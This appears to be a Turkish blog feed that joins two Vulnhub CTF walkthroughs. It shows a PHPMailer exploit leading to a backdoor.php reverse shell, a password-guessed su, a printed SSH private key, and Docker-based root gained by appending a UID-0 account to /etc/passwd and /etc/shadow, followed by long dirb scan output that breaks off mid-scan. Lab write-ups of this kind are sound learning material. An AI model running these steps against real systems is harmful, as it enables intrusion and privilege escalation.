+ http://172.189.64.141/mailer/examples/images/xmlrpc.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/images/xmlrpc_server.php (CODE:301|SIZE:346)
---- Entering directory: http://172.189.64.141/mailer/examples/scripts/ ----
+ http://172.189.64.141/mailer/examples/scripts/admin.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/scripts/index.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/scripts/info.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/scripts/phpinfo.php (CODE:301|SIZE:341)
+ http://172.189.64.141/mailer/examples/scripts/xmlrpc.php (CODE:301|SIZE:340)
+ http://172.189.64.141/mailer/examples/scripts/xmlrpc_server.php (CODE:301|SIZE:347)
---- Entering directory: http://172.189.64.141/mailer/examples/styles/ ----
+ http://172.189.64.141/mailer/examples/styles/admin.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/styles/index.php (CODE:301|SIZE:338)
+ http://172.189.64.141/mailer/examples/styles/info.php (CODE:301|SIZE:337)
+ http://172.189.64.141/mailer/examples/styles/phpinfo.php (CODE:301|SIZE:340)
+ http://172.189.64.141/mailer/examples/styles/xmlrpc.php (CODE:301|SIZE:339)
+ http://172.189.64.141/mailer/examples/styles/xmlrpc_server.php (CODE:301|SIZE:346)
Robots.txt ve diğer dizinlerde çok önemli bilgiler bulamadım. Vulnhub’ı takip ettiğim için phpmailer zafiyeti için makina çıkacağını tahmin etmekteydim. Baktığımız zaman phpmailer kullanıldığını görüyoruz. http://172.189.64.141/mailer/VERSION adresinden 5.2.16 sürümü olduğunu öğrendim. Bu sürüme ait exploiti searchsploit aracı ile veya exploit-db’den elde edebilirsiniz.
https://www.exploit-db.com/exploits/40974/ adresindeki exploiti kullandım. Gerekli yerleri düzenlerek çalıştırıyorum.

Exploit çalıştı. http://172.189.64.141/backdoor.php adresinden reverse shell alıyorum.

Dizinler arasında geçiş yaparken main.sh dosyasını okuyorum. Görüldüğü gibi smith adında bir kullanıcı var ve ilk flag ordan alınacak. Home dizininden girmeyi deneyelim.

Smith dizinine geçmeye çalıştığımızda yetkimiz olmadığını görüyoruz.
$ cd smith cd smith /bin/sh: 20: cd: can't cd to smith
Smith kullanıcısının yetkisine erişmek parola tahmini kadar kolay oldu.
$ su smith su smith Password: smith
Gerekli yetkiyi edindikten sonra ilk bayrağı yakalıyoruz.

Bu aşamadan sonra ya uygun exploit bularak root olmayı düşündüm ama ssh portunun açık olması ve .ssh dizini olması exploit kullanmaya gerek kalmadığını gösterdi.

Private Key’i elde ettik.
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW QyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHwAAAJhsQyB3bEMg dwAAAAtzc2gtZWQyNTUxOQAAACAhAQc3H36SyC4F6mO+/s+/wMLKL8/45ITnf9Hw47xKHw AAAEAeyAfJp42y9KA/K5Q4M33OM5x3NDtKC2IljG4xT+orcCEBBzcffpLILgXqY77+z7/A wsovz/jkhOd/0fDjvEofAAAAE29yd2VsbEBkb25rZXlkb2NrZXIBAg== -----END OPENSSH PRIVATE KEY-----
ssh -i txt.txt [email protected] komutu ile bağlantıyı sağladık.

İkinci bayrağımızı bu dizin içerisinden elde ettik.
You tried harder! Good work ;-)
Here a flag for your effort: flag01{e20523853d6733721071c2a4e95c9c60}
Hala root değiliz.
donkeydocker:/$ id uid=1000(orwell) gid=1000(orwell) groups=101(docker),1000(orwell)
Bu noktadan sonra docker yapısını araştırmam ve root olmayı öğrenmem 1 haftamı aldı. Ben makinayı çözene kadar Vm lisansı bitti 
flag.txt dosyasını silip /etc/passwd dosyası olarak gösteriyoruz.

docker restart donkeydocker komutu ile yeniden başlatıyoruz.
Şimdi /etc/passwd dosyamıza kendi root haklarındaki kullanıcıyı eklememiz gerek. Bunun için echo ‘berk:x:0:0::/root:/bin/bash’ >> /etc/passwd komutunu kullanıyoruz.
Haliyle shadow dosyasından da parolayı vermek gerek, kendi parolamı kopyala yapıştır yaptım.
echo ‘berk:R2JhrPXIXqW3g:17251:0:99999:7:::’ >> /etc/shadow (tabii ki bu değil  )
)
donkeydocker:/home/orwell# id uid=0(root) gid=0(root) groups=0(root) donkeydocker:/home/orwell#
Ve Son flag…
YES!! You did it :-). Congratulations!
I hope you enjoyed this CTF VM.
Drop me a line on twitter @dhn_, or via email [email protected]
Here is your flag: flag2{60d14feef575bacf5fd8eb06ec7cd8e7}
]]>
Seviyesi zor olarak belirlenmiş bir makina. Beni de bayağı zorladı 🙂 Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı. Makinamızın ip adresini öğrenmek için sudo nmap 172.189.64.0/24 komutunu veriyorum. Ağımda fazla cihaz olsaydı netdiscover veya arp taraması kullanabilirdim. Örneğin ortak bir ağda çalıştığımda nmap çalıştırmak uzun süreceği için sudo arp-scan […]
]]>Seviyesi zor olarak belirlenmiş bir makina. Beni de bayağı zorladı  Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı.
Bazı yerlerde ip değişikliğinin olması, makinayı uzun sürede başka ağlara bağlanıp çözmemden dolayı.
Makinamızın ip adresini öğrenmek için sudo nmap 172.189.64.0/24 komutunu veriyorum. Ağımda fazla cihaz olsaydı netdiscover veya arp taraması kullanabilirdim. Örneğin ortak bir ağda çalıştığımda nmap çalıştırmak uzun süreceği için sudo arp-scan 172.189.64.0/24 komutu ile tarama yaptım.


sudo nmap -sS -sV 192.168.1.22 -p- -A komutuyla makinamın açık portlarını taratıyorum.
80 Portunda çalışan http servisini incelemek için dirb http://192.168.1.22 komutu ile sitede 200 dönen istekleri inceliyorum.
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Fri May 12 12:40:20 2017
URL_BASE: http://192.168.1.22/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.1.22/ ----
==> DIRECTORY: http://192.168.1.22/archive/
==> DIRECTORY: http://192.168.1.22/blog/
==> DIRECTORY: http://192.168.1.22/contact/
==> DIRECTORY: http://192.168.1.22/control/
==> DIRECTORY: http://192.168.1.22/feed/
==> DIRECTORY: http://192.168.1.22/games/
+ http://192.168.1.22/index.html (CODE:200|SIZE:211)
==> DIRECTORY: http://192.168.1.22/manual/
==> DIRECTORY: http://192.168.1.22/mint/
==> DIRECTORY: http://192.168.1.22/phpmyadmin/
==> DIRECTORY: http://192.168.1.22/plugins/
+ http://192.168.1.22/robots.txt (CODE:200|SIZE:695)
==> DIRECTORY: http://192.168.1.22/search/
+ http://192.168.1.22/server-status (CODE:403|SIZE:222)
==> DIRECTORY: http://192.168.1.22/support/
==> DIRECTORY: http://192.168.1.22/tag/
==> DIRECTORY: http://192.168.1.22/themes/
==> DIRECTORY: http://192.168.1.22/trackback/
==> DIRECTORY: http://192.168.1.22/wp-admin/
==> DIRECTORY: http://192.168.1.22/wp-content/
==> DIRECTORY: http://192.168.1.22/wp-includes/
==> DIRECTORY: http://192.168.1.22/xmlrpc.php/
---- Entering directory: http://192.168.1.22/archive/ ----
==> DIRECTORY: http://192.168.1.22/archive/admin/
+ http://192.168.1.22/archive/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/blog/ ----
==> DIRECTORY: http://192.168.1.22/blog/admin/
+ http://192.168.1.22/blog/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/contact/ ----
==> DIRECTORY: http://192.168.1.22/contact/admin/
+ http://192.168.1.22/contact/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/control/ ----
==> DIRECTORY: http://192.168.1.22/control/css/
==> DIRECTORY: http://192.168.1.22/control/fonts/
+ http://192.168.1.22/control/index.html (CODE:200|SIZE:6814)
==> DIRECTORY: http://192.168.1.22/control/js/
+ http://192.168.1.22/control/LICENSE (CODE:200|SIZE:11336)
---- Entering directory: http://192.168.1.22/feed/ ----
==> DIRECTORY: http://192.168.1.22/feed/admin/
+ http://192.168.1.22/feed/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/games/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/manual/ ----
==> DIRECTORY: http://192.168.1.22/manual/da/
==> DIRECTORY: http://192.168.1.22/manual/de/
==> DIRECTORY: http://192.168.1.22/manual/en/
==> DIRECTORY: http://192.168.1.22/manual/es/
==> DIRECTORY: http://192.168.1.22/manual/fr/
==> DIRECTORY: http://192.168.1.22/manual/images/
+ http://192.168.1.22/manual/index.html (CODE:200|SIZE:626)
==> DIRECTORY: http://192.168.1.22/manual/ja/
==> DIRECTORY: http://192.168.1.22/manual/ko/
==> DIRECTORY: http://192.168.1.22/manual/style/
==> DIRECTORY: http://192.168.1.22/manual/tr/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/
---- Entering directory: http://192.168.1.22/mint/ ----
==> DIRECTORY: http://192.168.1.22/mint/admin/
+ http://192.168.1.22/mint/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/phpmyadmin/ ----
+ http://192.168.1.22/phpmyadmin/index.html (CODE:200|SIZE:154472)
---- Entering directory: http://192.168.1.22/plugins/ ----
==> DIRECTORY: http://192.168.1.22/plugins/admin/
+ http://192.168.1.22/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/search/ ----
==> DIRECTORY: http://192.168.1.22/search/admin/
+ http://192.168.1.22/search/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/support/ ----
==> DIRECTORY: http://192.168.1.22/support/admin/
+ http://192.168.1.22/support/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/tag/ ----
==> DIRECTORY: http://192.168.1.22/tag/admin/
+ http://192.168.1.22/tag/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/themes/ ----
==> DIRECTORY: http://192.168.1.22/themes/admin/
+ http://192.168.1.22/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/trackback/ ----
==> DIRECTORY: http://192.168.1.22/trackback/admin/
+ http://192.168.1.22/trackback/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-admin/ ----
==> DIRECTORY: http://192.168.1.22/wp-admin/admin/
+ http://192.168.1.22/wp-admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-content/ ----
==> DIRECTORY: http://192.168.1.22/wp-content/admin/
+ http://192.168.1.22/wp-content/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/wp-includes/ ----
==> DIRECTORY: http://192.168.1.22/wp-includes/admin/
+ http://192.168.1.22/wp-includes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/xmlrpc.php/ ----
==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/
+ http://192.168.1.22/xmlrpc.php/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/archive/admin/ ----
==> DIRECTORY: http://192.168.1.22/archive/admin/archive/
+ http://192.168.1.22/archive/admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/blog/admin/ ----
==> DIRECTORY: http://192.168.1.22/blog/admin/blog/
+ http://192.168.1.22/blog/admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/contact/admin/ ----
==> DIRECTORY: http://192.168.1.22/contact/admin/contact/
+ http://192.168.1.22/contact/admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/control/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/control/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/control/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/feed/admin/ ----
==> DIRECTORY: http://192.168.1.22/feed/admin/feed/
+ http://192.168.1.22/feed/admin/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/manual/da/ ----
==> DIRECTORY: http://192.168.1.22/manual/da/developer/
==> DIRECTORY: http://192.168.1.22/manual/da/faq/
==> DIRECTORY: http://192.168.1.22/manual/da/howto/
+ http://192.168.1.22/manual/da/index.html (CODE:200|SIZE:9041)
==> DIRECTORY: http://192.168.1.22/manual/da/misc/
==> DIRECTORY: http://192.168.1.22/manual/da/mod/
==> DIRECTORY: http://192.168.1.22/manual/da/programs/
==> DIRECTORY: http://192.168.1.22/manual/da/ssl/
---- Entering directory: http://192.168.1.22/manual/de/ ----
==> DIRECTORY: http://192.168.1.22/manual/de/developer/
==> DIRECTORY: http://192.168.1.22/manual/de/faq/
==> DIRECTORY: http://192.168.1.22/manual/de/howto/
+ http://192.168.1.22/manual/de/index.html (CODE:200|SIZE:9290)
==> DIRECTORY: http://192.168.1.22/manual/de/misc/
==> DIRECTORY: http://192.168.1.22/manual/de/mod/
==> DIRECTORY: http://192.168.1.22/manual/de/programs/
==> DIRECTORY: http://192.168.1.22/manual/de/ssl/
---- Entering directory: http://192.168.1.22/manual/en/ ----
==> DIRECTORY: http://192.168.1.22/manual/en/developer/
==> DIRECTORY: http://192.168.1.22/manual/en/faq/
==> DIRECTORY: http://192.168.1.22/manual/en/howto/
+ http://192.168.1.22/manual/en/index.html (CODE:200|SIZE:9206)
==> DIRECTORY: http://192.168.1.22/manual/en/misc/
==> DIRECTORY: http://192.168.1.22/manual/en/mod/
==> DIRECTORY: http://192.168.1.22/manual/en/programs/
==> DIRECTORY: http://192.168.1.22/manual/en/ssl/
---- Entering directory: http://192.168.1.22/manual/es/ ----
==> DIRECTORY: http://192.168.1.22/manual/es/developer/
==> DIRECTORY: http://192.168.1.22/manual/es/faq/
==> DIRECTORY: http://192.168.1.22/manual/es/howto/
+ http://192.168.1.22/manual/es/index.html (CODE:200|SIZE:9255)
==> DIRECTORY: http://192.168.1.22/manual/es/misc/
==> DIRECTORY: http://192.168.1.22/manual/es/mod/
==> DIRECTORY: http://192.168.1.22/manual/es/programs/
==> DIRECTORY: http://192.168.1.22/manual/es/ssl/
---- Entering directory: http://192.168.1.22/manual/fr/ ----
==> DIRECTORY: http://192.168.1.22/manual/fr/developer/
==> DIRECTORY: http://192.168.1.22/manual/fr/faq/
==> DIRECTORY: http://192.168.1.22/manual/fr/howto/
+ http://192.168.1.22/manual/fr/index.html (CODE:200|SIZE:9479)
==> DIRECTORY: http://192.168.1.22/manual/fr/misc/
==> DIRECTORY: http://192.168.1.22/manual/fr/mod/
==> DIRECTORY: http://192.168.1.22/manual/fr/programs/
==> DIRECTORY: http://192.168.1.22/manual/fr/ssl/
---- Entering directory: http://192.168.1.22/manual/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/manual/ja/ ----
==> DIRECTORY: http://192.168.1.22/manual/ja/developer/
==> DIRECTORY: http://192.168.1.22/manual/ja/faq/
==> DIRECTORY: http://192.168.1.22/manual/ja/howto/
+ http://192.168.1.22/manual/ja/index.html (CODE:200|SIZE:9649)
==> DIRECTORY: http://192.168.1.22/manual/ja/misc/
==> DIRECTORY: http://192.168.1.22/manual/ja/mod/
==> DIRECTORY: http://192.168.1.22/manual/ja/programs/
==> DIRECTORY: http://192.168.1.22/manual/ja/ssl/
---- Entering directory: http://192.168.1.22/manual/ko/ ----
==> DIRECTORY: http://192.168.1.22/manual/ko/developer/
==> DIRECTORY: http://192.168.1.22/manual/ko/faq/
==> DIRECTORY: http://192.168.1.22/manual/ko/howto/
+ http://192.168.1.22/manual/ko/index.html (CODE:200|SIZE:8513)
==> DIRECTORY: http://192.168.1.22/manual/ko/misc/
==> DIRECTORY: http://192.168.1.22/manual/ko/mod/
==> DIRECTORY: http://192.168.1.22/manual/ko/programs/
==> DIRECTORY: http://192.168.1.22/manual/ko/ssl/
---- Entering directory: http://192.168.1.22/manual/style/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.1.22/manual/tr/ ----
==> DIRECTORY: http://192.168.1.22/manual/tr/developer/
==> DIRECTORY: http://192.168.1.22/manual/tr/faq/
==> DIRECTORY: http://192.168.1.22/manual/tr/howto/
+ http://192.168.1.22/manual/tr/index.html (CODE:200|SIZE:9416)
==> DIRECTORY: http://192.168.1.22/manual/tr/misc/
==> DIRECTORY: http://192.168.1.22/manual/tr/mod/
==> DIRECTORY: http://192.168.1.22/manual/tr/programs/
==> DIRECTORY: http://192.168.1.22/manual/tr/ssl/
---- Entering directory: http://192.168.1.22/manual/zh-cn/ ----
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/developer/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/faq/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/howto/
+ http://192.168.1.22/manual/zh-cn/index.html (CODE:200|SIZE:8884)
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/misc/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/mod/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/programs/
==> DIRECTORY: http://192.168.1.22/manual/zh-cn/ssl/
---- Entering directory: http://192.168.1.22/mint/admin/ ----
+ http://192.168.1.22/mint/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/mint/admin/mint/
---- Entering directory: http://192.168.1.22/plugins/admin/ ----
+ http://192.168.1.22/plugins/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/plugins/admin/plugins/
---- Entering directory: http://192.168.1.22/search/admin/ ----
+ http://192.168.1.22/search/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/search/admin/search/
---- Entering directory: http://192.168.1.22/support/admin/ ----
+ http://192.168.1.22/support/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/support/admin/support/
---- Entering directory: http://192.168.1.22/tag/admin/ ----
+ http://192.168.1.22/tag/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/tag/admin/tag/
---- Entering directory: http://192.168.1.22/themes/admin/ ----
+ http://192.168.1.22/themes/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/themes/admin/themes/
---- Entering directory: http://192.168.1.22/trackback/admin/ ----
+ http://192.168.1.22/trackback/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/trackback/admin/trackback/
---- Entering directory: http://192.168.1.22/wp-admin/admin/ ----
+ http://192.168.1.22/wp-admin/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/wp-admin/admin/wp-admin/
---- Entering directory: http://192.168.1.22/wp-content/admin/ ----
+ http://192.168.1.22/wp-content/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/wp-content/admin/wp-content/
---- Entering directory: http://192.168.1.22/wp-includes/admin/ ----
+ http://192.168.1.22/wp-includes/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/wp-includes/admin/wp-includes/
---- Entering directory: http://192.168.1.22/xmlrpc.php/admin/ ----
+ http://192.168.1.22/xmlrpc.php/admin/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.1.22/xmlrpc.php/admin/xmlrpc.php/
---- Entering directory: http://192.168.1.22/archive/admin/archive/ ----
==> DIRECTORY: http://192.168.1.22/archive/admin/archive/1/
+ http://192.168.1.22/archive/admin/archive/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/blog/admin/blog/ ----
==> DIRECTORY: http://192.168.1.22/blog/admin/blog/1/
+ http://192.168.1.22/blog/admin/blog/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/contact/admin/contact/ ----
==> DIRECTORY: http://192.168.1.22/contact/admin/contact/1/
+ http://192.168.1.22/contact/admin/contact/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/feed/admin/feed/ ----
==> DIRECTORY: http://192.168.1.22/feed/admin/feed/1/
+ http://192.168.1.22/feed/admin/feed/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.1.22/manual/da/developer/ ----
+ http://192.168.1.22/manual/da/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/da/faq/ ----
+ http://192.168.1.22/manual/da/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/da/howto/ ----
+ http://192.168.1.22/manual/da/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://192.168.1.22/manual/da/misc/ ----
+ http://192.168.1.22/manual/da/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://192.168.1.22/manual/da/mod/ ----
+ http://192.168.1.22/manual/da/mod/index.html (CODE:200|SIZE:22377)
---- Entering directory: http://192.168.1.22/manual/da/programs/ ----
+ http://192.168.1.22/manual/da/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://192.168.1.22/manual/da/ssl/ ----
+ http://192.168.1.22/manual/da/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://192.168.1.22/manual/de/developer/ ----
+ http://192.168.1.22/manual/de/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/de/faq/ ----
+ http://192.168.1.22/manual/de/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/de/howto/ ----
+ http://192.168.1.22/manual/de/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://192.168.1.22/manual/de/misc/ ----
+ http://192.168.1.22/manual/de/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://192.168.1.22/manual/de/mod/ ----
+ http://192.168.1.22/manual/de/mod/index.html (CODE:200|SIZE:22569)
---- Entering directory: http://192.168.1.22/manual/de/programs/ ----
+ http://192.168.1.22/manual/de/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://192.168.1.22/manual/de/ssl/ ----
+ http://192.168.1.22/manual/de/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://192.168.1.22/manual/en/developer/ ----
+ http://192.168.1.22/manual/en/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/en/faq/ ----
+ http://192.168.1.22/manual/en/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/en/howto/ ----
+ http://192.168.1.22/manual/en/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://192.168.1.22/manual/en/misc/ ----
+ http://192.168.1.22/manual/en/misc/index.html (CODE:200|SIZE:5106)
---- Entering directory: http://192.168.1.22/manual/en/mod/ ----
+ http://192.168.1.22/manual/en/mod/index.html (CODE:200|SIZE:22377)
---- Entering directory: http://192.168.1.22/manual/en/programs/ ----
+ http://192.168.1.22/manual/en/programs/index.html (CODE:200|SIZE:6897)
---- Entering directory: http://192.168.1.22/manual/en/ssl/ ----
+ http://192.168.1.22/manual/en/ssl/index.html (CODE:200|SIZE:5049)
---- Entering directory: http://192.168.1.22/manual/es/developer/ ----
+ http://192.168.1.22/manual/es/developer/index.html (CODE:200|SIZE:5892)
---- Entering directory: http://192.168.1.22/manual/es/faq/ ----
+ http://192.168.1.22/manual/es/faq/index.html (CODE:200|SIZE:3602)
---- Entering directory: http://192.168.1.22/manual/es/howto/ ----
+ http://192.168.1.22/manual/es/howto/index.html (CODE:200|SIZE:6962)
---- Entering directory: http://192.168.1.22/manual/es/misc/ ----
